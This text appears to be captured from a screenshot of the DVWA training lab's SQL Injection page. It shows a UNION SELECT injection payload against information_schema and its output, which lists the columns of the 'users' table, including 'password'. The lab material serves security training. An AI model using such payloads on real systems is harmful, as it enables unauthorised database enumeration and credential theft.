 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: user_id column_1
Surname: int(6)
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: first_name column_2
Surname: varchar(15)
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: last_name column_3
Surname: varchar(15)
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: user column_4
Surname: varchar(15)
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: password column_5
Surname: varchar(32)
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: avatar column_6
Surname: varchar(70)